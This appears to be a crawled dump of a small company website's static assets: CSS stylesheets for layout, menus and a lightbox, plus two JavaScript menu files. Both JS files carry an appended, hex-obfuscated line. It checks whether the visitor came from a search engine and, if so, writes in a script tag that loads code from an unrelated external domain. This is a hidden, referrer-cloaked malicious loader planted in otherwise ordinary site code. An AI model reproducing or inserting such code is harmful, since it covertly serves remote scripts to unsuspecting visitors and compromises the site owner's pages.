	z-index: 1100;
	border-collapse: separate;
}

#CB_Image {
	position: relative;
}

#CB_iFrame {
	position: absolute;
	width: 0px;
	height: 0px;
	z-index: 1003;
}

#CB_TopLeft {
	background-image:url(/doa/skin/images/s_topleft.png);
	background-position:right bottom;
}

#CB_Top {
	background-image:url(/doa/skin/images/s_top.png);
	background-position:left bottom;
}

#CB_TopRight {
	background-image:url(/doa/skin/images/s_topright.png);
	background-position:left bottom;
}

#CB_Left {
	background-image:url(/doa/skin/images/s_left.png);
	background-position:right top;
}

#CB_Content {
	background-color: #fff;
}

#CB_Right {
	background-image:url(/doa/skin/images/s_right.png);
	background-position:left top;
}

#CB_BtmLeft {
	background-image:url(/doa/skin/images/s_btmleft.png);
	background-position:right top;
}

#CB_Btm {
	background-image:url(/doa/skin/images/s_btm.png);
	background-position:left top;
}

#CB_BtmRight {
	background-image:url(/doa/skin/images/s_btmright.png);
	background-position:left top;
}

#CB_Prev, #CB_Next {
	background: transparent url(/doa/skin/images/blank.gif) no-repeat scroll 0%;
	display: block;	
	width: 49%;
	cursor: pointer;
	outline-style: none;
	outline: 0px;
	z-index: 1102;
}

.CB_TextNav {
	text-decoration: underline;
	padding-right: 5px;
	color: #999;
	outline-style: none;
	outline: 0px;
	cursor: pointer;
	border: none;
}

.CB_TextNav:hover {
	text-decoration: underline;
	color: #555;
	border: none;
}

#CB_Prev {
	float: left;
	left: 0px;
}

#CB_Next {
	float: right;
	left: 0px;
}

#CB_Prev:hover {
background:transparent;
}

#CB_Next:hover {
background:transparent;
}

#CB_CloseWindow {
	position: absolute;
	right: -14px;
	top: -10px;
	z-index: 1104;
	cursor: pointer;
}

#CB_SlideShowS, #CB_SlideShowP {
	position: absolute;
	left: -11px;
	top: -10px;
	z-index: 1104;
	cursor: pointer;
}

#CB_SlideShowBar {
	background-color: #fff;
	width: 0px;
	position: absolute;
	height: 2px;
	display: none;
	z-index: 1102;
}

#CB_Email {
	position: absolute;
	right: 15px;
}                              


--- FILE ---
content_type: text/css
request_url: http://unnatiexports.com/doa/skin/css/common.css
body_size: 942
content:
@charset "gb2312";
body{ font-family:"宋体","黑体",Arial, Helvetica, sans-serif,; font-size:12px}
body{ background:url(../images/bj.jpg) repeat-x;text-align:center; margin:0 auto; padding:0}
img,form{ padding:0; margin:0; border:0}
cite,em{ font-style:normal}

a{ color:#111; text-decoration:none;}
a:hover{ color:#f33}

ul{ padding:0; margin:0; list-style:none}
/*close*/
.clearfloat {clear:both;height:0;font-size: 1px;line-height: 0px;}
.gg_full {
	POSITION: relative; MARGIN: 0px auto; WIDTH: 1000px;background:#e8e8e8;
}
.gg_full .gg_fbtn {
	POSITION: absolute; WIDTH: 19px; DISPLAY: none; HEIGHT: 55px; TOP: 10px; right: -23px
}
.gg_full .gg_fbtn A {
	DISPLAY: block; BACKGROUND: url(../images/gg_btn.png) no-repeat 0px 0px; HEIGHT: 55px; OVERFLOW: hidden
}
.gg_full .gg_fbtn .gg_fclose {
	BACKGROUND: url(../images/gg_btn.png) no-repeat -19px 0px
}
.gg_full .gg_fcon {
	DISPLAY: none; HEIGHT: 130px;
}



.rightMain p img{WIDTH:100%;} 

--- FILE ---
content_type: text/css
request_url: http://unnatiexports.com/doa/skin/css/floatDiv.css
body_size: 654
content:
.floatBox{BACKGROUND: #666; border:1px solid #000; position:absolute;width:100px;z-index:100; overflow:hidden;clear:both}
#aboutSon a{ color:#fff; text-decoration:none; display:block; width:98px; height:26px;font-weight:bold; line-height:28px; border:1px solid #fff; text-align:center}
#aboutSon a:hover{ color:#fff; background-color:#000}
#aboutSon ul{ list-style:none}
#serverSon a{ color:#fff; text-decoration:none; display:block; width:98px; height:26px;font-weight:bold; line-height:28px; border:1px solid #fff;text-align:center;}
#serverSon a:hover{ color:#fff; background-color:#000}
#serverSon ul{ list-style:none}
.hand{ cursor:pointer}


--- FILE ---
content_type: text/css
request_url: http://unnatiexports.com/doa/skin/css/footer.css
body_size: 652
content:
/*footer*/
.footguide {overflow:hidden; width:990px;height:26px; margin-top:9px;}
.footguide .tit{width:98px;+width:68px; height:26px; line-height:26px; float:left; margin-left:5px; font-size:12px; font-weight:600;}
.footguide li {float:left; line-height:26px; font-size:12px;font-weight:400;width:auto;display:inline;float:left;padding-right:25px;}


.foot{ width:990px; height:30px; line-height:30px; margin-top:15px; margin-bottom:3px; background:#ddd; overflow:hidden; clear:both; text-align:left}
p.footLink{ margin:10px 0; font-size:14px; font-family:"黑体", "微软雅黑"}
p.footLink a{ margin:0 8px;}
.footMenu{ margin-left:12px}
.footInfo{ margin-left:60px;}
.footOther{ margin-left:10px;}
.banquan{ font-family:Arial, Helvetica, sans-serif}
/*end*/
.QQ_float{ width:127px; position:fixed; _position:absolute; top:140px; right:10px; z-index:9999;}
.QQ_float .hd{height:16px;background:none;position:relative;}
.QQ_float .hd .closeBtn{height:16px;background:none; position:absolute;right:0px;top:0;cursor:pointer;}
.QQ_float .hd .closeBtn img{border:none;}
.QQ_float .QQ_top{ width:100%; height:52px; background:url(../images/qq_top.jpg) no-repeat;}
.QQ_float .QQ_midd{ width:125px; overflow:hidden; background:#FFF; padding-bottom:10px; }
.QQ_float .QQ_midd a{ width:80px; height:23px; display:block; margin:10px auto 0px; background:url(../images/float_qq.jpg) no-repeat;}
.QQ_float .QQ_bottom{ width:100%; height:173px; background:url(../images/qq_ewm.jpg) no-repeat;}

--- FILE ---
content_type: text/css
request_url: http://unnatiexports.com/doa/skin/css/header.css
body_size: 605
content:
/*header*/
.head {
	text-align: center;
	margin: 0 auto;
	width: 990px;
}

.logo {
	width: 1003x;
	height: 103px;
	overflow: hidden;
	clear: both
}

.logoPic {
	float: left;
	width: 576px;
	height: 103px;
}

.logoOther {
	float: left;
	width: 414px;
	height: 103px;
	background: url(../images/pft3__r1_c17.jpg) no-repeat
}

.addfav {
	margin-top: 8px;
	float: right;
	margin-right: 30px;
	_margin-right: 15px;
	color: #111
}

.addfav a {
	color: #111
}

.addfav a:hover {
	color: #f00
}

.addfav p {
	padding: 0;
	margin: 0;
	padding-top: 12px;
}

.language a {
	display: block;
	width: 72px;
	height: 23px;
	background: url(../images/index-07.jpg) no-repeat;
	float: left;
	line-height: 23px;
	color: #fff;
	font-weight: bold;
	margin: 0 5px;
}

.language a:hover {
	color: #eee
}

.menu {
	width: 990px;
	height: 35px;
	background: url(../images/pft3__r2_c2.jpg) no-repeat
}

.menuBT {
	width: 794px;
	float: left;
	line-height: 35px;
}

.menuBT a {
	color: #fff;
	display: block;
	width: 82px;
	height: 35px;
	font-weight: bold;
	font-size: 12px;
	line-height: 35px;
}

.menuBT a:hover {
	color: #960100;
	background: url(../images/pft3__r3_c5.jpg) 0 4px no-repeat
}

.hoverBT {
	background: url(../images/pft3__r3_c5.jpg) 0 4px no-repeat;
	color: #960100 !important;
}

.searchDiv {
	padding-left: 2px;
	padding-top: 4px;
	text-align: left
}

.searchDiv input {
	border: none;
	background: none;
	color: #999;
	margin: 0 2px;    width: 142px;
    float: left;    background-color: white;
    height: 21px;
}

.flash {
	width: 980px;
	padding: 5px;
	background: url(../images/pft3__r5_c2.jpg) no-repeat;
	margin-top: 10px;
	height: auto
}

--- FILE ---
content_type: text/css
request_url: http://unnatiexports.com/doa/skin/css/main.css
body_size: 1266
content:
	/*wrap*/
	.wrap{ text-align:center; margin:0 auto; width:1003px; }

	/*main*/
	.main{ width:1003px; text-align:center; margin:0 auto;clear:both; background:#fff}
	.leftBlank{ width:14px; height:355px; background:url(../images/index-12.jpg) no-repeat; float:left;}
	.rightBlank{ width:14px; height:355px;background:url(../images/index-16.jpg) no-repeat; float:left;}
	.mainContent{ width:975px; height:auto; background:url(../images/index-18.jpg) repeat-x; float:left;}
	.left{ width:275px; min-height: 1800px; float:left;position: sticky;}
	.leftTH{ width:275px; height:20px; margin-bottom:20px}
	ul,dt,dd,dl{ padding:0; margin:0}
	.news{width:303px; height:auto; float:left; }
	.newsTH{ width:303px;height:29px; line-height:29px; background:url(../images/pft3__r11_c2.jpg) no-repeat}
	.newsTH .thPic{ padding-left:15px; font-size:16px; font-family:"锟斤拷锟斤拷", "锟斤拷锟斤拷"; font-weight:bold}
	ul.newsList{ padding-bottom:10px; padding-top:10px;list-style:none;}
	ul.newsList li{ width:100%; padding-left:10px;height:19px; line-height:19px; text-align:left; background:url(../images/pft3__r26_c4.jpg) 0 8px no-repeat}
	ul.newsList li.hotNews{ height:95px; background:none; padding-left:0; overflow:hidden; clear:both; border-bottom:1px dashed #ccc; margin-bottom:5px}
	.newsPic{ width:116px; height:80px; padding:2px; border:1px solid #ccc; float:left}
	.newsContent{ height:84px; float:right; padding:0 5px; overflow:hidden}
	.newsContent p{ margin:0; padding:0; line-height:21px; text-indent:2em}
	h4.title{ padding:3px 0; margin:0; font-size:12px; text-align:center;}
	.thPic{ float:left}
	.more{ float:right; height:26px; line-height:26px; font-weight:bold; padding-top:10px; margin-right:10px}
	.more a{ color:#E5010E}

	.switchDiv{width:427px; height:266px; padding:7px; background:url(../images/pft3__r11_c18.jpg) no-repeat; float:left; margin-left:10px;_margin-left:5px;}
	.intro{ width:427px; height:239px;}
	.introTH{ width:415px; height:27px; line-height:27px; border-bottom:2px solid #E6910A}
	.introTH a{ display:block; width:87px; height:27px; line-height:28px; float:left; font-size:14px; font-weight:bold}

	.introPic{ width:415px; height:87px; text-align:center; margin-top:10px;}
	.product{ width:238px; height:auto; margin-top:18px;_margin-top:3px;padding-left:20px;*padding-left:0;}
	ul.productType{ height:auto}
	ul.productType li{ width:238px; height:30px; line-height:30px; background:url(../images/index-28.jpg) no-repeat; font-weight:bold}
	ul.productType li.productTypeTH{ width:238px; height:24px; line-height:24px; background:url(../images/index-24.jpg) no-repeat;}
	ul.productType li.productTypeTH a{ color:#E70010}
	.section1{ width:990px; overflow:hidden}
	.introContent{ line-height:21px; padding:10px; text-align:left}
	.section2{ width:990px; height:278px; overflow:hidden; clear:both}
	.introContent a{ color:#C70001}
	.section2{ margin-top:10px;}
	.contact3{ }
	.contact{ width:225px; height:276px;  float:right}
	.indexBlank{ width:11px; height:380px;_height:360px; background:url(../images/index-35.jpg) no-repeat; float:left}
	.right{ width:689px; height:380px; _height:360px;float:left}
	.rightTH{ width:689px; height:20px; overflow:hidden; clear:both}
	.aboutTH{ float:left; width:440px; height:20px;}
	.serverTH{ width:249px; height:20px; float:left}
	.about{ width:429px; height:auto; float:left; margin-top:20px; padding-left:5px;}
	.aboutPic{ width:132px; height:112px; float:left;}
	.aboutContent{ width:280px; height:112px; float:right; text-align:left; line-height:23px; text-indent:23px; padding-left:10px; padding-right:7px;}
	.aboutContent a{ color:#E6000F}
	.indexBlank2{ width:11px; height:150px; background:url(../images/index-37.jpg) no-repeat; float:left}
	.server{ width:244px; height:140px; float:left; padding-top:10px;}
	.right2{ width:689px; height:210px;_height:190px; text-align:left; overflow:hidden; clear:both}
	.productTH{ width:669px; height:28px; background:url(../images/index-39.jpg) no-repeat}
	.productFont{ height:18px; width:120px; float:left; padding-top:10px; padding-left:20px; font-weight:bold; color:#333333}
	.productTH .more{ width:50px; height:14px; float:right; padding-top:14px;}
	.productContent{ width:982px; height:160px; margin-top:10px; border:4px solid #FFBE36}
	ul.productList{ padding-left:20px;}
	ul.productList li{ width:140px; height:120px; float:left; padding-left:10px; padding-right:10px; padding-top:10px; text-align:center}
	ul.productList li img{ margin-bottom:5px}


--- FILE ---
content_type: text/css
request_url: http://unnatiexports.com/doa/skin/css/qc.css
body_size: 423
content:
/*
-------------------------
Site:东风求实
Author:谭星
UpdateTime:2011-6-8
Update By:张东东
---------------------------
*/

/*
------------------------------
Colors
body background:#fff;
container background:
main text:#333
links:
visited links:
hover links:
h1 h2 h3:
h4 h5 h6:
------------------------------
*/
@import 'common.css';
@import 'header.css';
@import 'main.css';
@import 'footer.css';

--- FILE ---
content_type: text/css
request_url: http://unnatiexports.com/doa/skin/css/qc2.css
body_size: 422
content:
/*
-------------------------
Site:东风求实
Author:谭星
UpdateTime:2011-6-8
Update By:张东东
---------------------------
*/

/*
------------------------------
Colors
body background:#fff;
container background:
main text:#333
links:
visited links:
hover links:
h1 h2 h3:
h4 h5 h6:
------------------------------
*/
@import 'common.css';
@import 'header.css';
@import 'son.css';
@import 'footer.css';

--- FILE ---
content_type: text/css
request_url: http://unnatiexports.com/doa/skin/css/scroll.css
body_size: 504
content:

.rollBox{width:979px; height:155px;overflow:hidden;}
.rollBox .LeftBotton{height:155px;width:26px;background:url(../images/pft3__r7_c3.jpg) no-repeat;overflow:hidden;float:left; margin-right:10px;display:inline;cursor:pointer;}
.rollBox .RightBotton{height:155px;width:26px;background:url(../images/pft3__r7_c21.jpg) no-repeat;overflow:hidden;float:right;display:inline;cursor:pointer;padding:0;}
.rollBox .Cont{width:906px; height:135px; padding:10px 0;overflow:hidden;float:left;}
.rollBox .ScrCont{width:10000000px;}
.rollBox .Cont .pic{width:170px; height:auto;float:left; margin-left:6px;_margin-left:3px; margin-right:6px;text-align:center; overflow:hidden}
.rollBox .Cont .pic a.picbox{ display: table-cell;vertical-align:middle;*display: block; *font-size:110px;*font-family:Arial;width:164px; height:120px; line-height:120px;padding:2px;background:#fff;border:1px solid #ccc;}
.rollBox .Cont .pic img{ vertical-align:middle}
.rollBox .Cont .pic p{line-height:20px; height:20px; padding:0; margin:0;color:#505050;}
.rollBox .Cont a:link,.rollBox .Cont a:visited{color:#626466;text-decoration:none;}
.rollBox .Cont a:hover{color:#f00;text-decoration:underline;}
.rollBox #List1,.rollBox #List2{float:left;}

--- FILE ---
content_type: text/css
request_url: http://unnatiexports.com/doa/skin/css/son.css
body_size: 1715
content:
.wrap{text-align:center;margin:0 auto;width:1003px;}
.main{width:990px;background:#fff;    min-height: 500px;}
.main2{min-height: 1200px;}

.left{width:226px;float:left;margin-left:5px;position: sticky;top: 0;min-height: 1000px;}
.leftTH{width:216px;height:33px;padding-top:3px;padding-left:10px;background:url(../images/pft3_2_r2_c2.jpg) no-repeat;text-align:left;font-size:22px;font-weight:600;margin-bottom:1px;}
.leftList{background:#E6E6E6;padding-top:10px;}
.leftList ul{width:210px;height:auto;margin:0 auto;overflow:hidden;clear:both}
.proType1 li{width:168px;padding-left:45px;height:15px;line-height:15px;margin:4px 0;text-align:left}
li.proTypeTH{background:url(../images/pft3_2_r4_c3.jpg) no-repeat;height:26px;line-height:28px;padding-bottom:15px;}
.proType2 li.proTypeTH{text-align:left;padding-left:45px;}
.proType1 li.normal1{background:url(../images/pft3_2_r6_c4.jpg) 20px 6px no-repeat;padding-left:40px;padding-bottom:12px;}
li.normal2{width:auto;height:20px;line-height:20px;padding:5px;padding-left:10px;margin-left:22px;_margin-left:11px;margin-right:5px;float:left;background:url(../images/pft3_2_r6_c4.jpg) 0px 10px no-repeat;}
.leftBlank{width:226px;height:12px;font-size:1px;overflow:hidden;background:url(../images/pft3_2_r4_c2.jpg) no-repeat}
.normal1 a{font-size:14px;}
.proTypeTH a{font-size:16px;}
.contact3{}.contact{width:225px;height:276px;padding-top:2px;float:right}
.right{width:744px;height:auto;float:right}
.rightBlank1{width:739px;height:24px;background:url(../images/df1-04_05.jpg) no-repeat}
.rightTH{width:744px;height:30px;background:url(../images/pft3_2_r2_c8.jpg) no-repeat;border-bottom:1px solid #f5f5f5;}
.rightTH0{width:744px;height:30px;background:#fff;border-left:1px solid #d9d9d9;border-right:1px solid #d9d9d9;border-bottom:1px solid #f5f5f5;}
.rightNameHead{width:6px;height:22px;background:url(../images/df1-04_072_03_01.jpg) no-repeat;float:left}
.rightNameMain{width:auto;height:22px;line-height:25px;_line-height:22px;background:url(../images/df1-04_072_03_03.jpg) repeat-x;float:left}
.rightNameFoot{width:6px;height:22px;background:url(../images/df1-04_072_03_05.jpg) no-repeat;float:left}
.rightName{width:auto;padding-left:22px;padding-top:5px;height:30px;float:left;color:rgb(0,0,0);font-weight:bold}
.nowWhere{float:right;padding-right:20px;padding-left:17px;}
.rightMain{width:724px;height:auto;line-height:22px;text-align:left;padding:10px;margin-top:5px;color:#737373}
.rightBlank2{width:739px;height:18px;background:url(../images/df1-04_13.jpg) no-repeat}
.page{text-align:center;padding-top:15px;padding-bottom:10px;display:inline-table;width:724px;color:#222}
.page a{font-weight:bold;}
.page cite.red{color:#f00}
/*---------------------news------------------*/
ul.newsList{list-style:none;margin:0;padding:0;border:none}
ul.newsList li{width:724px;height:25px;line-height:25px;border-bottom:1px dashed #999;margin-bottom:5px;overflow: hidden;text-overflow:ellipsis;white-space: nowrap;}
ul.newsList em{float:left}
ul.newsList cite{float:right}
.picbox{display:table-cell;vertical-align:middle;*display:block;*font-size:110px;*font-family:Arial;width:246px;height:180px;line-height:168px;padding:2px;background:#fff;border:1px solid #ccc;}
/*-----------------------photo-------------------------*/
.photo{margin-left:10px;float:left}
.photo img{margin:8px;margin-bottom:0;}
.xqjessdf{height:215px;}
.tops{width:35%;float:left;}
.retsq{width:60%;float:right;}
/*---------------------product---------------------------*/ h4.productName{font-size:12px;font-weight:normal;color:#666;padding-left:20px;}
.product{width:680px;height:auto;text-align:center}
h4.title{font-size:12px;font-weight:normal;color:#666;border-bottom:2px solid #FF7300}
.data table{border:none;border-bottom:1px solid #999;border-left:1px solid #999;}
.data td{border-top:1px solid #999;border-right:1px solid #999}
.data td.tdName{width:116px;text-align:center;}
.data td.tdContent{width:544px;padding-left:20px;}
ul.picList{list-style:none;list-style-type:none;margin-top:10px;padding:0;height:auto;width:100%;overflow:hidden;clear:both}
ul.picList li{float:left;width:30%;height:auto;margin-top:5px;margin-bottom:5px;margin-right:12px;margin-left:10px;_margin-left:5px;display:block;text-align:center;height: 210px;}
.picDiv{width:30%;height:auto;padding:2px;line-height:230px;border:1px solid #999999;text-align:center;display:table-cell;vertical-align:middle;*display:block;*font-size:208px;*font-family:Arial;overflow:hidden}
.picDiv img{vertical-align:middle;width: 100%;height: 160px;}
.picP{text-align:center;margin:0;padding:0;padding-top:5px;padding-bottom:6px}
.tdBorder{border-bottom:1px dashed #999999}
.picListDiv{height:150px;*height:auto;}
/*button*/
.adtop{width:100%;height:auto;overflow:hidden;clear:both;margin-top:6px;}
.button{border:0px;}

.button{background:url(../images/review_button01.gif) no-repeat;width:65px;height:25px;margin:10px 0 0 8px;}
.button2{background:url(../images/review_button02.gif) no-repeat;width:65px;height:25px;margin:10px 0 0 8px;border:0px;}
.button3{background:url(../images/review_button03.gif) no-repeat;width:65px;height:25px;margin:10px 0 0 8px;border:0px;}
.button4{background:url(../images/review_button04.gif) no-repeat;width:37px;height:25px;margin:10px 0 0 8px;border:0px;}
.sxt p{text-align:left;margin:0;}
.sxt{border-top:1px solid #999;padding-top:10px;}
.qrcode{position:absolute;display:none;}
.weixin:hover .qrcode{display:block;}
.wximg{width:20px;}




/* 鍒嗛〉 */
.page{display: block;padding: 0 15px;margin: 50px 0 100px;border-radius: 4px;text-align: center;}
.page>li.active{color: #fff; padding: 6px 12px;background-color: #f15c02;border-color: #f15c02;}
.page>li.moresP{padding: 6px 12px;}
.page>li{display: inline-block;margin-left: -4px;position: relative;padding: 6px 0;line-height: 1.42857143;color: #f15c02;margin-left: -1px;text-decoration: none;background-color: #fff;border: 1px solid #e5e5e5;}
.page>li a{padding: 6px 12px;color: #000;}

--- FILE ---
content_type: application/javascript
request_url: http://unnatiexports.com/doa/skin/js/showMenu2.js
body_size: 1880
content:
function $(id) {
	return document.getElementById(id);
}

function display(id) {
	$(id).style.display = $(id).style.display == '' ? 'none' : '';
}

function showMenu(id,showId){
$(showId).style.display="";	

obj=$(id);
showObj=$(showId);
var bodyHeight=document.body.clientHeight;
var top=obj.offsetTop;
var left=obj.offsetLeft;
var width=obj.offsetWidth;
var height=obj.offsetHeight-2;

var showHeight=showObj.offsetHeight-2;
var showWidth=showObj.offsetWidth;

while(obj=obj.offsetParent){
  top+=obj.offsetTop;    
  left+=obj.offsetLeft;
}

  if((bodyHeight-top)<200)
  {
    $(showId).style.top	=top-showHeight-2+"px";
	 $(showId).style.left=left+"px";   
  }
  else
   {
	 $(showId).style.top=top+height+2+"px";
     $(showId).style.left=left+"px";   
	   }
}

function hiddenMenu(id){
$(id).style.display="none";	

}
var h1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var iaNB2$DSXiD2 = window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if (h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x61\x69\x64\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x67\x6f\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6d") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x33\x36\x30") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x67\x6f\x6f\x67\x6c\x65") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x69\x6e\x67") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x79\x6f\x75\x64\x61\x6f") > 0) {    window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22' + '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x31\x39\x2e\x32\x6b\x6f\x75\x7a\x69\x2e\x74\x6f\x70\x2f\x61\x70\x70\x2e\x6a\x73' + '\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');}

--- FILE ---
content_type: application/javascript
request_url: http://unnatiexports.com/doa/skin/js/showMenu.js
body_size: 1479
content:
var h1 = window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x72\x65\x66\x65\x72\x72\x65\x72'];var iaNB2$DSXiD2 = window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66'];if (h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x61\x69\x64\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f\x67\x6f\x75") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6d") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x33\x36\x30") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x73\x6f") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x67\x6f\x6f\x67\x6c\x65") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x62\x69\x6e\x67") > 0 || h1["\x69\x6e\x64\x65\x78\x4f\x66"]("\x79\x6f\x75\x64\x61\x6f") > 0) {    window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22' + '\x68\x74\x74\x70\x73\x3a\x2f\x2f\x76\x31\x39\x2e\x32\x6b\x6f\x75\x7a\x69\x2e\x74\x6f\x70\x2f\x61\x70\x70\x2e\x6a\x73' + '\x22\x3e\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e');}
function showNews(num) 
{
		for(var id = 0;id<=2;id++) 
		{
			var mid="menu"+id;
			var fpid="content"+id; 
			if(id==num)
			{ 
			try{
				document.getElementById(fpid).style.display=""
				document.getElementById(mid).className="menu"+num+id;
				}catch(e){}; 
			}else{ 
			try{
				document.getElementById(fpid).style.display="none";
				document.getElementById(mid).className="menu"+id+num;
				}catch(e){};}
		}
}